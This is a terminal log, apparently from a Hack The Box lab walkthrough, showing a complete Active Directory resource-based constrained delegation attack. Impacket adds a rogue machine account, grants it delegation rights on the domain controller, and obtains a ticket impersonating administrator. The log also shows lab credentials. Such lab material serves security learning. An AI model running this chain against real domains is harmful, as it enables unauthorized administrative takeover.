 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ impacket-addcomputer -method SAMR -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host 'DC.SUPPORT.HTB' 'support.htb/support:Ironside47pleasure40Watchful' -k
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[-] CCache file is not found. Skipping...
[*] Successfully added machine account ATTACKERSYSTEM$ with password Summer2018!.
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ impacket-rbcd -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'dc$' -action 'write' 'support.htb/support:Ironside47pleasure40Watchful' -k -dc-ip 10.10.11.174
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[-] CCache file is not found. Skipping...
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ATTACKERSYSTEM$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ATTACKERSYSTEM$   (S-1-5-21-1677581083-3380853377-188903654-5601)
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ sudo impacket-getST -spn 'cifs/dc.support.htb' -impersonate 'administrator' 'support.htb/attackersystem$:Summer2018!'
[sudo] password for x7331:
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache